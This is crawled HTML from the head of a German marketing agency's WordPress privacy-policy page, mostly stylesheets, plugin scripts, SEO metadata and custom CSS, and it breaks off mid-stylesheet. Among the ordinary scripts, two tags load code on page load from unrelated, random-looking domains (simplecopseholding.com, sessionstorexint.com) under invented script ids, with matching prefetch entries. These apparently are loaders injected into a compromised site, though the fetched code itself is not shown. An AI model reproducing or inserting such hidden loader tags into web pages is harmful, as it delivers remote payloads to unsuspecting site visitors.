

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contxt-agentur.de/datenschutzerklaerung/
body_size: 40664
content:
<!DOCTYPE html>
<html lang="de">
<head itemscope itemtype="http://schema.org/WebSite">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
  <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Datenschutzerklärung &#8211; CONTXT Online-Marketing</title>
<link crossorigin data-rocket-preconnect href="https://diffuser-cdn.app-us1.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://slsntllgnc.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://consent.cookiefirst.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://consent.cookiebot.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://contxt-agentur.de/wp-content/uploads/2024/02/contxt_black_logo.svg" fetchpriority="high">
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Datenschutzerklärung &#8211; CONTXT Online-Marketing" />
	<meta property="og:description" content="Diese Datenschutzerklärung klärt Sie über die Art, den Umfang und Zweck der Verarbeitung von personenbezogenen Daten (nachfolgend kurz „Daten“) innerhalb unseres Onlineangebotes und der mit ihm verbundenen Webseiten, Funktionen und Inhalte sowie externen Onlinepräsenzen, wie z.B. unser Social Media Profile auf (nachfolgend gemeinsam bezeichnet als „Onlineangebot“). Im Hinblick auf die verwendeten Begrifflichkeiten, wie z.B. „Verarbeitung“&hellip;" />
	<meta property="og:url" content="https://contxt-agentur.de/datenschutzerklaerung/" />
	<meta property="og:site_name" content="CONTXT Online-Marketing" />
	<meta property="article:publisher" content="https://www.facebook.com/contxtagentur/" />
	<meta property="article:modified_time" content="2023-11-24T14:50:24+00:00" />
	<meta property="og:image" content="https://contxt-agentur.de/wp-content/uploads/2022/06/Linkgrafik_Facebook_CTXT.jpg" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1256" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@contxtagentur" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="37 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://contxt-agentur.de/datenschutzerklaerung/","url":"https://contxt-agentur.de/datenschutzerklaerung/","name":"Datenschutzerklärung &#8211; CONTXT Online-Marketing","isPartOf":{"@id":"https://contxt-agentur.de/#website"},"datePublished":"2018-08-20T21:41:43+00:00","dateModified":"2023-11-24T14:50:24+00:00","breadcrumb":{"@id":"https://contxt-agentur.de/datenschutzerklaerung/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://contxt-agentur.de/datenschutzerklaerung/"]}]},{"@type":"BreadcrumbList","@id":"https://contxt-agentur.de/datenschutzerklaerung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://contxt-agentur.de/"},{"@type":"ListItem","position":2,"name":"Datenschutzerklärung"}]},{"@type":"WebSite","@id":"https://contxt-agentur.de/#website","url":"https://contxt-agentur.de/","name":"CONTXT Online-Marketing","description":"Performance Ads für Suchmaschinen &amp; Social","publisher":{"@id":"https://contxt-agentur.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://contxt-agentur.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://contxt-agentur.de/#organization","name":"CONTXT Online-Marketing OHG","url":"https://contxt-agentur.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://contxt-agentur.de/#/schema/logo/image/","url":"https://contxt-agentur.de/wp-content/uploads/2019/05/logo-contxt.png","contentUrl":"https://contxt-agentur.de/wp-content/uploads/2019/05/logo-contxt.png","width":100,"height":100,"caption":"CONTXT Online-Marketing OHG"},"image":{"@id":"https://contxt-agentur.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/contxtagentur/","https://x.com/contxtagentur","https://www.instagram.com/contxtagentur/","https://www.linkedin.com/company/contxtagentur","https://www.youtube.com/channel/UCL6JBTfMhSMhZW6CBvJUj0w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link data-minify="1" rel='stylesheet' id='theme-fonts-css' href='https://contxt-agentur.de/wp-content/cache/min/1/wp-content/uploads/fonts/c9a4a56164bf07a742bfccf72f250899/font.css?ver=1762526100' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css' href='https://contxt-agentur.de/wp-content/themes/contxt-agentur/assets/css/app.min.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://contxt-agentur.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #fef737;--wp--preset--color--secondary: #242989;--wp--preset--color--light: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://contxt-agentur.de/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1762526100' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://contxt-agentur.de/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762526100' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://contxt-agentur.de/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=1762526100' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://contxt-agentur.de/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1762526100' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://contxt-agentur.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4855-css' href='https://contxt-agentur.de/wp-content/uploads/elementor/css/post-4855.css?ver=1762522723' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://contxt-agentur.de/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1762526100' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://contxt-agentur.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='e-swiper-bundle-css-css' href='https://contxt-agentur.de/wp-content/cache/min/1/wp-content/plugins/elementor-helper/assets/css/swiper-bundle.min.css?ver=1762526100' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='e-helper-css-css' href='https://contxt-agentur.de/wp-content/cache/min/1/wp-content/plugins/elementor-helper/assets/css/e-helper.css?ver=1762526100' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://contxt-agentur.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://contxt-agentur.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://contxt-agentur.de/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1762526100' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://contxt-agentur.de/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1762526100' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://contxt-agentur.de/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1762526100' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-catamaran-css' href='https://contxt-agentur.de/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/catamaran.css?ver=1762526100' type='text/css' media='all' />
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/elementor-helper/assets/js/swiper-bundle.min.js?ver=6.8.3" id="e-swiper-bundle-js-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/elementor-helper/assets/js/e-helper.js?ver=6.8.3" id="e-helper-js-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contxt-agentur.de/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://contxt-agentur.de/?p=3' />
<!-- HFCM by 99 Robots - Snippet # 2: Google Tag Manager CTXT -->
<!-- Google Tag Manager --> <script type="e4340ebc2da2a36afb665c3e-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-WDGFCTR');</script> <!-- End Google Tag Manager -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 14: Fix Elementor Slider -->
<style>
.elementor-button.elementor-slide-button.elementor-size-sm {
    display: none;
}
</style>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 16: Pinterest Verification -->
<meta name="p:domain_verify" content="32febfb9e97294ee5cb705c04479b546"/>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 19: Newsletterbox Style -->
<style>
.newsletterbox-2 {
    background-color: #242989;
    padding: 30px;
    border-radius: 20px;
    color: #fff;
    padding-bottom: 45px;
    padding-top: 10px;
	  -webkit-box-shadow: 0 10px 20px rgb(0 0 0 / 15%);
    box-shadow: 0 10px 20px rgb(0 0 0 / 15%);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.newsletterbox-2 a {
    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
    color: #fff;
}

.newsletterbox-2 a:hover {
    color: #F6F6F6;
}</style>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 20: Timeline Headline CSS Test -->


<style>
h3.elementor-heading-title.elementor-size-default {

display: inline;
    text-decoration: none;
    background-image: -webkit-gradient(linear,left top,left bottom,from(#fef737),color-stop(45%,#fef737),color-stop(45%,transparent),to(transparent));
    background-image: linear-gradient(to bottom,#fef737 0,#fef737 45%,transparent 45%,transparent 100%);
    background-position: 0.5em 0.6em;
    background-repeat: no-repeat;
}
	</style>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 21: GTM Body-Code -->

<!-- /end HFCM by 99 Robots -->
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://contxt-agentur.de/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font:13px/1.35 system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;display:block;position:absolute;top:0;left:0;box-sizing:border-box;color:red;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="normal"]::after{padding:19px 75px 16px 10px}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-size="compact"]::after{padding:10px 10px 16px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://contxt-agentur.de/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://contxt-agentur.de/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style>
.elementor-field-type-hcaptcha .elementor-field{background:transparent!important}.elementor-field-type-hcaptcha .h-captcha{margin-bottom:unset}
</style>
<link rel="icon" href="https://contxt-agentur.de/wp-content/uploads/2024/02/cropped-Logo_Contxt_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://contxt-agentur.de/wp-content/uploads/2024/02/cropped-Logo_Contxt_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://contxt-agentur.de/wp-content/uploads/2024/02/cropped-Logo_Contxt_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://contxt-agentur.de/wp-content/uploads/2024/02/cropped-Logo_Contxt_Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a.ProvenExpert_widget_container {
    padding-right: 20px;
}

.c-cards--services {
background-image: none;
}

.o-card__content {
    line-height: 1.6;
}
.o-card__footer {
display: none;
}
.page-id-1379 .o-card__footer {
display: block;
}
/*@media only screen and (max-width: 47.9375em) {
.c-hero--home {
background-size: cover!important;
padding: 60px 0!important;
}
}
*/

.elementor-905 .elementor-element.elementor-element-60d76083 > .elementor-element-populated {
    margin: 30px 0px 30px 0px;
    padding: 0px 0px 0px 0px;
}

.o-card--user.u-bgcolor-primary .o-card__inner a, .o-card--user.u-bgcolor-primary .o-card__inner a svg {
    color: #fef737;
}

.u-bgcolor-primary {
    color: #FFFFFF;
}

.o-card--case .o-card__media {
    flex-basis: 40%;
 
}

.u-bgcolor-primary, .u-bgcolor-primary:after {
    background-color: #242989;
}

@media only screen and (max-width: 600px) {
  .o-card--service .o-card__header {
    margin-bottom: 20px;
}
}

.c-article__content {
    text-align: justify;
}

figcaption.widget-image-caption.wp-caption-text {
    padding-bottom: 30px;
}

a#CybotCookiebotDialogBodyLevelButtonLevelOptinDeclineAll {
    background-color: #333333;
    border: 1px solid #333333;
    color: #FFF;
}

a#CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll, a#CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection, a#CybotCookiebotDialogBodyLevelButtonLevelOptinDeclineAll {
    display: inline-block;
    background-color: #fef737;
    border: 1px solid #fef737;
    padding: 1px 4px 3px;
    color: #000;
    text-decoration: none;
    margin-top: 6px;
    height: 16px;
    z-index: 10;
    font-size: 9.5pt;
    font-weight: 600;
    text-align: center;
    white-space: nowrap;
}

span.onsale {
    display: none;
}

aside.c-article__author {
    display: none;
}

span.cf38KE.cf1Rhi {
    font-size: 18px;
}

.brave_popup .brave_element.brave_element--text .brave_element__text_inner a {
    text-decoration: none;
    text-decoration-line: none;
    text-decoration-thickness: initial;
    text-decoration-style: initial;
    text-decoration-color: initial;
}

.brave_popup .brave_element.brave_element--text .brave_element__text_inner a {
    text-decoration: none;
}

/*
.c-header {
    padding: 20px 0;
    background-color: #fff;
    border-top: 12px solid #ffffff;
    top: 0;
    z-index: 98;
    width: 100%;
}*/

.brave_popup .brave_element.brave_element--text .brave_element__text_inner a {
    text-decoration: none;
}

h3.elementor-icon-box-title {
    display: inline;
    text-decoration: none;
    background-image: -webkit-gradient(linear,left top,left bottom,from(#fef737),color-stop(45%,#fef737),color-stop(45%,transparent),to(transparent));
    background-image: linear-gradient(to bottom,#fef737 0,#fef737 45%,transparent 45%,transparent 100%);
    background-position: .5em .6em;
    background-repeat: no-repeat;
}


.animated {
background: linear-gradient(#0FF0 50%,#fef737 50%) !important;
}


.elementor-container {
padding: 0px;
}

.elementor-slideshow__title {
    color: #000;
    display: none;
}

.bdt-ds-color-1{
   color:#EFEFEF;
}
.bdt-ds-color-2{
    color: #B9B9B9
}

.o-menu li {
    line-height: 0.9;
}

.c-footer .c-footer__content {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-bottom: 20px;
    padding-top: 60px;
}

img#greenServerBadge {
    margin-bottom: 20px;
margin-top:20px;
}

.c-header {
    padding-top: 0px !important;
 border-top: 0px !important;
}

.notification-bar {
    margin-bottom: 20px;
}
@media screen and (max-width: 768px) {
body{
